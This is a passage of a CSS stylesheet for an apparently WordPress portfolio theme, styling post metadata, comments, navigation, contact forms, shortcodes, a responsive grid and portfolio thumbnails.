.page-description { border-bottom: 3px solid #D9DCDD; font: 300 200%/1.25 Roboto, sans-serif; margin: 15px auto 0 auto; max-width: 1200px; padding-bottom: 20px; width: 92%; }
.page-description a { text-decoration: underline; }
.page-description p { font-size: 100%; line-height: 1.25; }
.page-description p:last-child { margin-bottom: 0; } /* Removes spacing for category/tag description */
	
@media (max-width: 950px) {
	.entry-container .entry-header { width: 100%; }
	.entry-title { padding-right: 60px; display: block; font-size: 150%; }
}		
@media (max-width: 640px) {
	.page-description { font-size: 175%; }
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta { margin-bottom: 20px; }

.entry-meta .author { color: #787878; display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin-bottom: 5px; text-transform: uppercase; }
.entry-meta .author a { color: #787878; text-decoration: underline; }
.entry-meta .author a:hover { color: #000; }

.entry-meta .date { display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .date a { color: #787878; }
.entry-meta .date a:hover { color: #000; text-decoration: none; }

.entry-meta .edit-link { display: block; font: 700 11px/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .edit-link a { color: #787878; }
.entry-meta .edit-link a:hover { color: #000; text-decoration: none; }

.entry-meta .entry-tags { display: block; line-height: 1.5; margin: 0 0 5px 0; }
.entry-meta .entry-tags a { background-color: #b4b4b4; border-radius: 3px; color: #fff; font: 600 68.75%/1 Roboto, sans-serif; padding: 3px 7px; text-transform: uppercase; white-space: nowrap; }
.entry-meta .entry-tags a:hover { background-color: #000; color: #fff; text-decoration: none; }
	
/* Comments Cloud */
.blog-comments-wrapper { position: absolute; left: -35px; top: 0; cursor: pointer; height: 30px; margin-top: 3px; }
	.blog-comments-icon { height: 20px; }
		.blog-comments-icon-shape { }
			.blog-comments-icon-shape path { fill: #000; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper:hover .blog-comments-icon-shape path { fill: #3B95B1; stroke: #3B95B1; }
			.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-icon-shape path { fill: transparent; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper.blog-comments-wrapper-zero:hover .blog-comments-icon-shape path { fill: transparent; stroke: #3B95B1; }
		.blog-comments-value { position: absolute; overflow: hidden; top: 0; width: 25px; height: 20px; }
		.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-value { display: none; }
			.blog-comments-value a { color: #fff; display: block; font: 700 68.75%/1.5 Roboto, sans-serif; height: 18px; text-align: center; }
			.blog-comments-value a:hover { text-decoration: none; }
@media (max-width: 950px) {
	.entry-tags { display: none; }
	.blog-comments-wrapper { left: auto; position: absolute; right: 0; top: 0; margin-top: 0; }
		.blog-comments-icon { height: 40px; width: 40px; }
			.blog-comments-icon-shape { width: 100%; height: 100%; display: block; }
			.blog-comments-value { height: 40px; width: 40px; top: 5px; }
				.blog-comments-value a { font-size: 100%; line-height: 1.25; }
}
/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary { font-size: 112.5%; line-height: 1.625; width: 62%; float: left; }

.entry-thumbnail { max-width: 100%; position: relative; }
.entry-thumbnail img { display: block; margin: 0 0 20px; }

@media (max-width: 950px) {
	.entry-content { width: 100%; }
	.entry-summary { width: 100%; }
}

.single-meta { color: #787878; line-height: 1.375; font-family: Roboto, sans-serif; position: relative; max-width: 1200px; width: 92%; margin: 0 auto; border-bottom: 3px solid #d9dcdd; padding: 15px 0 15px 0; }
.single-meta .blog-comments-wrapper { margin-top: 15px; left: 0; z-index: 2; }
.single-meta .single-date { float: left; padding-left: 35px; text-transform: uppercase; font: 600 125%/1.125 Novecentowide; z-index: 1; width: 48%; }
	
.single-meta .single-tags { float: right; text-align: right; width: 48%; }
.single-meta .single-tags a { font-size: 68.75%; font-family: Roboto, sans-serif; line-height: 2; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; white-space: nowrap; font-weight: 700; background-color: #b4b4b4; color: #fff; }
.single-meta .single-tags a:hover { text-decoration: none; background-color: #000; color: #fff; }
	
@media (max-width: 950px){
	.single-meta .blog-comments-wrapper { display: none; }
	.single-meta .single-date { width: auto; padding-left: 0; font-size: 100%; }
}

/* Attachment page meta data */
.flow-fa:before,
.flow-fa a:before {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.flow-fa-pencil a:before { content: "\f040"; }
.attachment .single-meta .single-date { width: auto; margin-right: 30px; padding-left: 0; font-size: 100%; line-height: normal; }
.attachment .single-meta .full-size-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .full-size-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .full-size-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .parent-post-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .parent-post-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .parent-post-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .edit-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .edit-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .edit-link a:hover { color: #3B95B1; text-decoration: none; }

/* Paged Post/Page Navigation */
.page-links { clear: both; font-size: 16px; font-weight: 700; line-height: 2.2; margin: 3em 0; text-transform: uppercase; }
.page-links a,
.page-links > span { background-color: #fff; border: 1px solid #fff; color: #000; padding: 5px 10px; text-decoration: none; }
.page-links a { background-color: #000; border: 1px solid #000; color: #fff; margin-bottom: 5px; line-height: 1.5; display: inline-block; }
.page-links a:hover { background-color: #fff; color: #000; }
.page-links .page-links-title { background: transparent; border: none; color: #000; margin-right: 10px; padding: 0; }

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 2em !important;
}

.gallery-item {
	float: left;
	margin: auto;
	overflow: hidden;
	position: relative;
}

/**
 * 5.5 Post Formats
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.6 Attachments
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation { border-top: 1px solid #d9dcdd; margin: 0 auto 25px auto; max-width: 1200px; padding-top: 20px; width: 92%; }
.navigation a { text-transform: uppercase; color: #000; text-decoration: none; font: 700 143.75%/1 Novecentowide, sans-serif; }
.navigation a:hover { text-decoration: none; }

/* Navigation to next/previous set of posts */
.nav-previous { line-height: 1; float: right; }
.nav-previous a { font-size: 150%; }
.nav-previous a:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.nav-previous a:hover,
.nav-previous a:hover:before { color: #3B95B1; }

.nav-next { line-height: 1; float: left; }
.nav-next a { font-size: 150%; }
.nav-next a:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.nav-next a:hover,
.nav-next a:hover:before { color: #3B95B1; }

/* Navigation to next/previous post */
.post-navigation .nav-links { line-height: 1; }
.post-navigation .nav-links a { font-size: 150%; }
.post-navigation .nav-links a[rel="next"] { float: right; }
.post-navigation .nav-links a[rel="prev"] { float: left; }
.post-navigation .nav-links a[rel="next"]:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a[rel="prev"]:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover:before { color: #3B95B1; }

/* Navigation to next/previous attachment for image.php */
.image-navigation { margin-bottom: 20px; }
.image-navigation .nav-links { line-height: 1; }
.image-navigation .nav-links a { display: block; font-size: 150%; }
.image-navigation .nav-links a .previous-image { float: left; }
.image-navigation .nav-links a .next-image { float: right; text-align: right; }
.image-navigation .previous-image:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.image-navigation .next-image:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.image-navigation .nav-links a:hover,
.image-navigation .previous-image:hover:before,
.image-navigation .next-image:hover:before { color: #3B95B1; }

@media (max-width: 950px) {
	.nav-previous { width: 45%; text-align: right; }
	.nav-previous a { font-size: 125%; }
	.nav-next { float: left; width: 45%; }
	.nav-next a { font-size: 125%; }
	
	.post-navigation .nav-links a { font-size: 125%; width: 45%; }
	.post-navigation .nav-links a[rel="next"] { text-align: right; }
	
	.image-navigation .nav-links a { font-size: 125%; }
	.image-navigation .nav-links a .previous-image { width: 45%; }
	.image-navigation .nav-links a .next-image { width: 45%; }
}

/**
 * 5.8 Author Bio
 *
 * They are supported by default but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.9 Archives
 *
 * Archives are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.10 Search Results/No posts
 *
 * Search results are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
.page-content {
	margin: 0 auto;
	max-width: 1200px;
	width: 92%;
	padding: 0 0 50px 0;
}
 
/**
 * 5.11 404
 *
 * 404 redirects to the homepage instead of displaying any message.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
 
#comments { clear: both; position: relative; width: 92%; margin: 0 auto; max-width: 1200px; }

 /* Comments title area */
.comments-title { border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; margin: 0 0 40px 0; }
.comments-title h2 { font-family: Roboto, sans-serif; color: #000; font-size: 32px; margin: 0; float: left; font-weight: 100; }
.comments-title a { font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; color: #000; float: right; }
.comments-title a:hover { color: #3B95B1; text-decoration: none; }

/* wp_list_comments() */
.comment-list { padding: 0; margin: 0 0 25px 0; list-style: none; }
.comment-list .children li { list-style: none; }
	.comment-body { border-bottom: 1px solid #d9dcdd; position: relative; font-family: Roboto, sans-serif; line-height: 1.625; padding: 40px 0; }
	.comment-list > li:first-child > .comment-body { padding-top: 0; }
		.comment-meta { width: 32%; float: left; }
			.comment-author { }
				.comment-author .avatar { float: left; margin: 0 1em 1em 0; }
				.comment-author .fn { color: #000; font: 900 200%/0.75 Novecentowide, sans-serif; word-wrap: break-word; width: auto; }
				.comment-author .fn a { word-wrap: break-word; color: #000; }
				.comment-author .fn a:hover { text-decoration: none; color: #3B95B1; }
				.says { display: none; }
			.comment-metadata { color: #A9A9A9; font-family: Novecentowide, sans-serif; font-weight: 700; text-transform: uppercase; font-size: 68.75%; line-height: 1; margin: 5px 0 0 0; }
			.comment-metadata a { color: #A9A9A9; }
			.comment-metadata a:hover { color: #000; text-decoration: none; }
				.comment-metadata .edit-link { display: block; }
			.comment-awaiting-moderation { font-size: 14px; line-height: 1; margin: 10px 0 0; }
		.comment-content { width: 64%; float: right; }
		.comment-content p { font-size: 112.5%; line-height: 1.5; }
		.reply { bottom: 20px; right: 0; position: absolute; }
		.reply a { font-size: 87.5%; text-transform: uppercase; color: #A9A9A9; }
		.reply a:hover { font-weight: 700; color: #000; text-decoration: none; }

/* Comments navigation: previous_comments_link(), next_comments_link() */
.comment-navigation { margin: 0 0 25px 0; }
	.comment-navigation .nav-previous { float: left; cursor: pointer; }
	.comment-navigation .nav-next { float: right; cursor: pointer; }
	.comment-navigation .nav-previous a,
	.comment-navigation .nav-next a { font-size: 23px; text-transform: uppercase; color: #000; text-decoration: none; font-weight: 700; position: relative; line-height: 1; }
	.comment-navigation .nav-previous a { padding-left: 20px; }
	.comment-navigation .nav-next a { padding-right: 20px; }
	.comment-navigation .nav-previous a:after,
	.comment-navigation .nav-next a:after { font-family: WebSymbolsRegular, sans-serif; font-size: 17px; line-height: 1; color: #000; position: absolute; top: 0; bottom: 0; margin: auto; height: 17px; }
	.comment-navigation .nav-previous a:after { content: "<"; left: 0; }
	.comment-navigation .nav-next a:after { content: ">"; right: 0; }
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	.comment-navigation .nav-previous a:hover:after,
	.comment-navigation .nav-next a:hover:after { color: #3B95B1; }

/* comment_form() */
.no-comments { margin: 0 0 1em 0; color: #000; font-weight: 300; font-family: Roboto, sans-serif; border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; width: 100%; font-size: 150%; line-height: 1.25; }
.comments-closed { margin: 0 0 35px 0; font-size: 150%; }
.comment-body + #respond { margin-top: 20px; border-bottom: 1px solid #d9dcdd; } /* User clicked "Reply" */
#respond { clear: both; }
	#reply-title { clear: both; display: none; position: relative; }
		#reply-title small { bottom: 0; margin: auto; position: absolute; right: 0; top: 0; }
			#cancel-comment-reply-link { padding-right: 25px; color: #000; text-transform: capitalize; }
			#cancel-comment-reply-link:before { content: "'"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 2px; right: 0; position: absolute; color: #000; }
			#cancel-comment-reply-link:hover,
			#cancel-comment-reply-link:hover:before { color: #3B95B1; text-decoration: none; }
	.comment-list #reply-title { clear: both; display: block; }
	.logged-in-as { font-size: 125%; margin: 0 0 20px 0; }
	.logged-in-as a { }
	.must-log-in { font-size: 125%; margin: 0 0 30px; }
	#commentform { }
		#commentform label { font-weight: 600; margin-bottom: 10px; display: none; }
		.comment-notes { display: none; }
		.comment-form-author { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-email { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-url { float: right; width: 30.75%; }
		#commentform > p:not(.comment-form-author):not(.comment-form-email):not(.comment-form-url) { clear: both; }
		.comment-form-comment { margin-bottom: 20px; }
		.form-allowed-tags { display: none; clear: both; margin-bottom: 20px; font-size: 100%; line-height: 1; }
		.form-submit { text-align: right; margin-bottom: 20px; }
		.form-submit  input[type="submit"] { background-color: transparent; color: #000; padding: 0; font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; }
		.form-submit  input[type="submit"]:hover { color: #3B95B1; }
		
		#commentform input[type="text"],
		#commentform input[type="email"],
		#commentform input[type="url"],
		#commentform textarea { background: none repeat scroll 0 0 transparent; border: 1px solid #d9dcdd; padding: 7px; width: 100%; font-family: Roboto, sans-serif; font-size: 14px; }
		#commentform input:-moz-placeholder,
		#commentform textarea:-moz-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }
		#commentform input::-webkit-input-placeholder,
		#commentform textarea::-webkit-input-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }

/**
 * 5.13 Multisite
 *
 * Multisite does not need unique styles.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.14 Recent Blog Posts and Recent Portfolio Entries
 * ----------------------------------------------------------------------------
 */
/* Related Posts Single Post Page */
.recent-posts-single-container { max-width: 1200px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-posts-single-container + .navigation { border-top: 0 none; margin: 0 auto 25px; }

/* Related Posts */
.recent-heading-container { max-width: 1125px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-blog-container { max-width: 1200px; width: 92%; margin: 0 auto -28px; clear: both; position: relative; z-index: 160; }
.recent-heading-container + .recent-blog-container { padding-top: 35px; }

.related-posts { padding: 35px 0 40px 0; background-color: #EEEEEE; }
.related-posts-title { float: left; margin-right: 3.5%; margin-left: 3.5%; width: 18%; }
.related-posts-title a { word-wrap: break-word; max-width: 100%; }
.related-posts-title small { word-wrap: break-word; max-width: 100%; }

.related-posts-title a { color: #000; font: 900 150%/1 Novecentowide, sans-serif; float: left; margin-bottom: 0.25em; }
.related-posts-title a:hover { color: #3B95B1; text-decoration: none; }
.related-posts-title small { font-family: Novecentowide, sans-serif; font-weight: 700; font-size: 11px; clear: both; text-transform: uppercase; color: #787878; display: block; }

@media (max-width: 950px) {
	.single-post .recent-blog-container { margin: 0 auto 50px !important; }
}

@media (max-width: 640px) {
	.related-posts { padding-bottom: 0; }
	.related-posts-title { width: 100%; margin: 0 auto 3em auto; padding: 0 20px; } 
	.related-posts-title a { font-size: 22px; } 
}
@media (max-width: 450px) {
	.related-posts-title { float: left; width: 100%; margin-right: 0; }
	.recent-heading h2 { display: block; overflow: visible; }
	.recent-heading .spacer { display: none; }
	.recent-heading a { display: none; }
}

	/* Related Posts */
	/* .related-posts { background-color: transparent; border-top: 1px solid #3b3a3a; }
	.related-posts .related-posts-title { margin-right: 2%; margin-left: 0; width: 23%; }
	.related-posts { padding-top: 25px; padding-bottom: 25px; } */

/**
 * 5.15 Contact Form 7
 * ----------------------------------------------------------------------------
 */

.wpcf7-form p { margin: 0 0 10px 0; font-size: 13px; font-weight: 700; }
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form input[type=tel],
.wpcf7-form textarea { width: 100%; }		
.wpcf7-form textarea { min-height: 170px; }
.wpcf7-not-valid { border: 1px solid #c26464 !important; }
.wpcf7-form-control-wrap { display: block; }

.wpcf7-not-valid-tip { background: url(images/contact-warning-light.png) no-repeat scroll right top transparent!important; border: none !important; color: #EE0000; display: block !important; font-size: 75%!important; height: 26px; left: auto !important; opacity: 1 !important; padding: 0 !important; position: absolute !important; right: -35px; text-indent: -9999px; top: 0 !important; width: 26px !important; }
					
.wpcf7-response-output { margin: 0!important; }
.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7-response-output.wpcf7-validation-errors { background-color: transparent !important; border: none !important; margin-bottom: 10px !important; font-size: 11px; font-weight: 600; text-transform: uppercase; padding: 0 !important; }

/* Placeholder */
.wpcf7 .watermark { color: #aaa; text-transform: uppercase; }
.wpcf7 .wpcf7-not-valid { color: #C26464; }

/* Submit */
.ajax-loader { display: none!important; }
input.wpcf7-submit { background: none !important; color: #000 !important; cursor: pointer; border: none !important; font-family: Novecentowide, sans-serif!important; width: auto !important; padding: 0 !important; font-size: 32px!important; font-weight: 900; text-transform: uppercase; }
input.wpcf7-submit:hover { color: #3B95B1 !important; }

.wpcf7 input[type=submit][disabled=disabled],
.wpcf7 input[type=reset][disabled=disabled],
.wpcf7 button[disabled=disabled]{ color: #aaa !important; }
.wpcf7 input[type=submit]:disabled,
.wpcf7 input[type=reset]:disabled,
.wpcf7 button:disabled { color: #aaa !important; }

@media (max-width: 950px) {
	.wpcf7-not-valid-tip { right: 5px; top: 0 !important; margin: auto; bottom: 0; }
}

/**
 * 5.16 Symple Shortcodes
 * ----------------------------------------------------------------------------
 */
 
/* Toggles */
.symple-toggle {
	margin-bottom: 1em !important;
}

.symple-toggle .symple-toggle-trigger {
	padding: 0px 0px 15px 27px !important;
	background: none !important;
	background-color: transparent !important;
	background-position: 0 10px !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
	font-size: 112.5% !important;
	margin: 0 !important;
	margin-top: 0 !important;
	color: #6B6A73 !important;
	font-weight: 700 !important;
	position: relative;
}

.symple-toggle .symple-toggle-trigger.active {
	color: #282832 !important;
}

.symple-toggle .symple-toggle-trigger:hover {
	background-color: transparent !important;
	font-weight: 700 !important;
	color: #282832 !important;
}

.symple-toggle .symple-toggle-container {
	padding: 1em 0 !important;
	border: 1px solid #ddd !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
}

.symple-toggle .symple-toggle-trigger:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit; }
.symple-toggle .symple-toggle-trigger:before { color: #c7c7c7; content: "\f054"; font-size: 19px; left: 0; position: absolute; top: 1px; }
.symple-toggle .symple-toggle-trigger.active:before { content: "\f078"; color: #282832; }

/* Tabs */
.symple-tabs {
	/* font-size: 87.5%; */
	margin-bottom: 2em;
}

.symple-tabs ul.ui-tabs-nav li a {
	height: 40px !important;
}

@media only screen and (min-width: 521px) { 
	.symple-tabs ul.ui-tabs-nav .ui-state-active a {
		height: 43px !important;
		top: -2px !important;
		padding-top: 0 !important;
		font-weight: 700;
	}
}

@media only screen and (max-width: 520px) {
	.symple-tabs ul.ui-tabs-nav li {
		height: auto !important;
	}
	.symple-tabs ul.ui-tabs-nav li a {
		min-height: 40px !important;
		height: auto !important;
	}
}

/* Accordion */
.symple-accordion {
	margin-bottom: 2em;
}

.symple-accordion h3.symple-accordion-trigger {
	border: none !important;
	margin: 5px 0 0 !important;
}
.symple-accordion .ui-accordion-content {
	/* height: auto !important; */
	overflow: auto;
}

/* Pricing tables */
.symple-pricing-table > div {
	margin-bottom: 2em !important;
}
.symple-pricing-table .symple-pricing-content ul {
	padding: 0 !important;
}

/* Callout */
.symple-callout {
	margin-bottom: 2em;
}

/* Skillbar */
.symple-skillbar {
	margin-bottom: 1em;
}

/* Testimonial */
.symple-testimonial {
	margin-bottom: 2em;
}

/* Boxes */
.symple-box {
	margin-bottom: 2em !important;
}

/* Grid System */
.container { width: 100%; }
.row { width: 92%; max-width: 1200px; margin: 0 auto; }
.row:after, .row:before { content: " "; display: table; }
.row:after { clear: both; }

.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { float: left; position: relative; margin-right: 3.8%; min-height: 1px; }
.grid_1 { width: 4.85%; }
.grid_2 { width: 13.45%; }
.grid_3 { width: 22.05%; }
.grid_4 { width: 30.75%; }
.grid_5 { width: 39.45%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.75%; }
.grid_8 { width: 65.4%; }
.grid_9 { width: 74.05%; }
.grid_10 { width: 82.7%; }
.grid_11 { width: 91.35%; }
.grid_12 { width: 100%; }
.last { margin-right: 0; }

.grid_responsive_only { display: none; }

.push_1 { left: 8.65%; }
.push_2 { left: 17.25%; }
.push_3 { left: 25.85%; }
.push_4 { left: 34.55%; }
.push_5 { left: 43.25%; }
.push_6 { left: 51.8%; }
.push_7 { left: 60.55%; }
.push_8 { left: 69.2%; }
.push_9 { left: 77.85%; }
.push_10 { left: 86.5%; }
.push_11 { left: 95.15%; }

.pull_1_last { left: -8.65%; }
.pull_2_last { left: -17.25%; }
.pull_3_last { left: -25.85%; }
.pull_4_last { left: -34.55%; }
.pull_5_last { left: -43.25%; }
.pull_6_last { left: -51.8%; }
.pull_7_last { left: -60.55%; }
.pull_8_last { left: -69.2%; }
.pull_9_last { left: -77.85%; }
.pull_10_last { left: -86.5%; }
.pull_11_last { left: -95.15%; }

.pull_1 { left: -4.85%; }
.pull_2 { left: -13.45%; }
.pull_3 { left: -22.05%; }
.pull_4 { left: -30.75%; }
.pull_5 { left: -39.45%; }
.pull_6 { left: -48.0%; }
.pull_7 { left: -56.75%; }
.pull_8 { left: -65.4%; }
.pull_9 { left: -74.05%; }
.pull_10 { left: -82.7%; }
.pull_11 { left: -91.35%; }

@media (max-width: 720px) {
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { width: 100%; margin: 0; }
	.grid_not_responsive { display: none; }
	.grid_responsive_only { display: block; }
	.push_1, .push_2, .push_3, .push_4, .push_5, .push_6, .push_7, .push_8, .push_9, .push_10, .push_11, .push_12  { left: 0; }
	.pull_1, .pull_2, .pull_3, .pull_4, .pull_5, .pull_6, .pull_7, .pull_8, .pull_9, .pull_10, .pull_11, .pull_12  { left: 0; }
	.pull_1_last, .pull_2_last, .pull_3_last, .pull_4_last, .pull_5_last, .pull_6_last, .pull_7_last, .pull_8_last, .pull_9_last, .pull_10_last, .pull_11_last, .pull_12_last  { left: 0; }
}
.symple-one-half, .symple-one-third, .symple-two-third, .symple-three-fourth, .symple-one-fourth, .symple-one-fifth, .symple-two-fifth, .symple-three-fifth, .symple-four-fifth, .symple-one-sixth, .symple-five-sixth { margin-bottom: 0 !important; }

/* Google Maps */
.map_canvas { height: 355px; width: 100%; float: left; margin-bottom: 3em; }
.map_canvas img { max-width: none !important; }

/**
 * 5.17 Portfolio
 * ----------------------------------------------------------------------------
 */

/**
 * 5.17.1 Portfolio Template
 * ----------------------------------------------------------------------------
 */
.portfolio-container { display: none; }
body.viewing-portfolio-grid .portfolio-container { display: block; }
body.viewing-portfolio-grid .entry-header,
body.viewing-portfolio-grid .recent-posts-single-container,
body.viewing-portfolio-grid .post-navigation,
body.viewing-portfolio-grid .page-template-wrapper,
body.viewing-portfolio-grid .archive-template-wrapper,
body.viewing-portfolio-grid .search-template-wrapper,
body.viewing-portfolio-grid .blog-template-wrapper,
body.viewing-portfolio-grid .single-template-wrapper { display: none; }

.tn-grid-container { clear: both; max-width: 1600px; width: 100%; margin: 0 auto; }
.text-grid { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #ADADAD; }
#container { max-width: 1600px; width: 100%; margin: 0 auto; -webkit-tap-highlight-color: rgba(0,0,0,0); }

.konzept-thumbnails-container,
.konzept-projects-list { max-width: 1600px; margin: 0 auto; width: 100%; min-height: 1px; clear: both; }
.konzept-projects-list { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #adadad; border-bottom: 1px solid #adadad; }
.konzept-thumbnail { width: 25%; float: left; position: relative; max-width: 400px; overflow: hidden; margin: 0; word-wrap: break-word; border-radius: 0px; }
.konzept-thumbnail:hover { cursor: pointer; }

.konzept-thumbnail * { position: absolute; margin: 0; }
.konzept-thumbnail .thumbnail-meta-data-wrapper { overflow: hidden; left: 0;  top: 0;  padding: 32px 32px 0 32px; width: 100%; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-title { color: #fff; text-transform: uppercase; font-family: 700 212.5%/0.8125 Novecentowide, sans-serif; position: relative; float: left; width: inherit; word-wrap: break-word; z-index: 3; overflow: hidden; max-height: 1.6em; width: 100%; }
.konzept-thumbnail .thumbnail-meta-data-wrapper .thumbnail-title .thumbnail-project-link { max-width: 100%; position: relative; }
.konzept-thumbnail .thumbnail-categories { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; z-index: 3; color: #fff; max-width: 100%; position: relative; text-transform: uppercase; clear: both; display: block; font: 600 68.75%/0.75 Novecentowide, sans-serif; margin-top: 10px; float: left; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-image { z-index: 1; width: 100%; position: relative; display: block; max-width: 100%; height: auto !important; }
.konzept-thumbnail .thumbnail-plus { font: 700 275%/0.5 Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; clear: both; float: left; color: #fff; z-index: 3; }

.thumbnail-hover { z-index: 2; }
.thumbnail-hover,
.thumbnail-title,
.thumbnail-categories,
.thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.konzept-thumbnail:hover .thumbnail-hover,
.konzept-thumbnail:hover .thumbnail-title,
.konzept-thumbnail:hover .thumbnail-categories,
.konzept-thumbnail:hover .thumbnail-plus  { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s;  transition: opacity 0.25s ease-in-out, visibility 0s; }
.thumb-inactive .thumbnail-image { opacity: 0.1; }
.thumb-inactive:hover .thumbnail-hover  { opacity: 0.25; }
.thumb-inactive:hover .thumbnail-title,
.thumb-inactive:hover .thumbnail-categories,
.thumb-inactive:hover .thumbnail-plus  { opacity: 0.9; }

.element { cursor: pointer; float: left; overflow: hidden; position: relative; color: #222; width: 25%; max-width: 400px; word-wrap: break-word; }

.thumbnail-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-project-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-link-title { }

.element .thumbnail-meta-data-wrapper { left: 0; top: 0; padding: 32px 32px 0 32px; width: 100%; position: absolute; word-wrap: break-word; }
.element .symbol { color: #fff; font: 700 212.5%/0.8125 Novecentowide, sans-serif; width: 100%; position: relative; text-transform: uppercase; z-index: 3; }

.element .categories { display: block; position: relative; clear: both; left: 0; z-index: 3; max-width: 100%; margin-top: 10px; color: #fff; font: 600 68.75%/1 Novecentowide, sans-serif; text-transform: uppercase; word-wrap: break-word; }
.thumbnail-plus { font-size: 275%; font-family: Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; line-height: 0.5; clear: both; float: left; color: #ffffff; font-weight: 700; z-index: 3; }
.thumbnail-separator { display: none; }

.thumbnail-hover { width: 100%; height: 100%; position: absolute; z-index: 2; }
.project-img { width: 100%; max-width: 100%; height: auto; opacity: 0; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; position: relative; display: block; z-index: 1; }
.project-img-visible { opacity: 1; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; }
.project-thumbnail-background { width: 100%; height: 100%; position: absolute; z-index: 0; top: 0; left: 0; }

.element .thumbnail-hover,
.element .symbol,
.element .name,
.element .categories,
.element  .thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.element:hover .thumbnail-hover,
.element:hover .symbol,
.element:hover .categories,
